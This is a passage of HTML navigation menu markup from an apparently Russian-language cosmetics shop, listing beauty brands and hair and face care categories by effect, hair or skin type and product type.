                                                                                                            <a href="/collection/brendy/phyto-c/">PHYTO-C</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/j-beverly-hills/">J Beverly Hills</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/james-read/">James Read</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/j-on/">J:ON</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/japan-gals/">Japan Gals</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/jungle-story/">Jungle Story</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/koelf/">Koelf</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/k18/">K18</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/keune/">KEUNE</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/r-co/">R+Co</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rodial/">Rodial</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rated-green/">Rated Green</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rare-paris/">RARE Paris</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/real-techniques/">Real Techniques</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/re-feel/">Re-feel</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/rhode/">Rhode</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/refy/">REFY</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rose-inc/">Rose Inc</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rituals/">Rituals</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rare-beauty/">Rare Beauty</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rejudicare/">RejudiCare</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/round-lab/">Round Lab</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/zenology/">Zenology</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/zeroid/">Zeroid</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/q-a/">Q+A</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/woman-essentials/">Woman Essentials</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/westman-atelier/">Westman Atelier</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/valquer/">VALQUER</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/valobra/">Valobra</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/valdore/">Valdore</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/vt-cosmetics/">VT Cosmetics</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/natasha-denona/">Natasha Denona</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/is-clinical/">iS CLINICAL</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/uiq/">UIQ</a>
                                                    
                                                </li>
                                                                                    
                                        <li id="all-brands" class="btn hidden-xs">
                                            <a href="/collection/brendy/">Все&nbsp;бренды</a>
                                        </li>
                                    </ul>
                                </div>
                            </div>

                                                                                                                    </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/uhod-dlya-volos/">Волосы</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/uhod-dlya-volos/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Волосы                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/">По действию</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/po-deystviyu/">По действию</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-vosstanovleniya-povrezhdennykh-volos/">Для восстановления</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-ukrepleniya/">Для укрепления</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-uvlazhneniya/">Для увлажнения</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-obema/">Для объема</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-bleska/">Для блеска</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-laminirovaniya-gladkosti/">Для гладкости</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-rosta-volos/">Для роста волос</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-vypryamleniya/">Для выпрямления</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-ukladki/">Для стайлинга и укладки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/ot-vypadeniya/">От выпадения</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/ot-perkhoti-i-seborei/">От перхоти и себореи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/ot-zheltizny-volos/">От желтизны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-solntsezashchity/">Для солнцезащиты</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-okrashivaniya/">Для окрашивания</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/keratinovyy-ukhod/">Для кератинового ухода</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/">По типу волос</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/po-tipu-volos/">По типу волос</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/normalnye/">Для нормальных</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/zhirnye/">Для жирных</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/">Для сухих</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/lomkie-i-povrezhdennye/">Для поврежденных</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/tonkie/">Для тонких</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/vyushchiesya/">Для вьющихся</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/svetlye/">Для светлых</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/okrashennye-i-melirovannye/">Для окрашенных</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/">По типу средства</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/">По типу средства</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/shampuni/">Шампуни</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/sukhoy-shampun/">Сухие шампуни</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/konditsionery-i-balzamy/">Кондиционеры</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/maski/">Маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/maslo/">Масла</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/skraby/">Скрабы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/ampuly/">Ампулы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/syvorotka/">Сыворотки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/losony/">Лосьоны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/sprey/">Спреи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/balzam/">Бальзамы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/krema/">Кремы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/mussy/">Муссы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/molochko/">Молочко</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/laki/">Лаки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/vosk/">Воски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/geli/">Гели</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/glina/">Глины</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pasta/">Пасты</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pena/">Пены</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pomada/">Помады</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/korrektory-tsveta/">Корректоры цвета</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/parfyum/">Парфюм</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pudry/">Пудры</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/teksturayzery/">Текстурайзеры</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/flyuid/">Флюиды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/emulsiya/">Эмульсии</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/">Аксессуары и техника</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/">Аксессуары и техника</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/feny-i-nasadki/">Фены и насадки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/ployki-dlya-volos/">Плойки для волос</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/staylery/">Стайлер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/rollery/">Роллеры и капсулы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/rascheski/">Расчески и щетки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/rezinki/">Резинки и заколки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/kisti/">Кисти</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/zazhimy/">Зажимы</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/uhod-dlya-volos/travel-format/">Travel-формат</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/travel-format/">Travel-формат</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/populyarnoe/">Популярное</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/populyarnoe/">Популярное</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/populyarnoe/podarochnye-nabory/">Наборы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/populyarnoe/muzhchinam/">Мужчинам</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/uhod-dlya-litsa/">Лицо</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/uhod-dlya-litsa/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Лицо                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/">По действию</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/po-deystviyu/">По действию</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/ochishchenie/">Очищение</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/uvlazhnenie-pitanie/">Увлажнение и питание</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/ukhod-dlya-kozhi-vokrug-glaz/">Уход для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/ukhod-dlya-gub/">Уход для губ</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/">Специальный уход</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/">Специальный уход</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/akne/">Акне</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/kuperoz/">Купероз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/pigmentatsiya/">Пигментация</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/antivozrastnoy/">Антивозрастной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/avtozagar/">Автозагар</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/dlya-litsa-zashchita-ot-solntsa-zagar/">Защита от солнца</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/termalnaya-voda/">Термальная вода</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/">По типу кожи</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/tip-kozhi/">По типу кожи</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/dlya-vsekh-tipov-kozhi/">Для всех типов</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/kombinirovannaya/">Для комбинированной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/zhirnaya/">Для жирной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/sukhaya-i-chuvstvitelnaya/">Для сухой и чувствительной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/problemnaya/">Для проблемной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/uvyadayushchaya/">Для увядающей</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/">По типу средства</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/">По типу средства</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/ampuly-i-kontsentraty/">Ампулы и концентраты</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/geli/">Гели</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/kremy/">Кремы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/losony/">Лосьоны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/maska/">Маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/nochnye-maski/">Ночные маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/gidrogelevye-maski/">Гидрогелевые маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/alginatnaya-maska/">Альгинатные маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/masla/">Масла</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/mitsellyarnye-vody/">Мицеллярные воды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/molochko/">Молочко</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/myla/">Мыло</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/patchi/">Патчи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/penki/">Пенки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/piling/">Пилинг</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/salfetki/">Салфетки и диски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/skraby/">Скрабы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
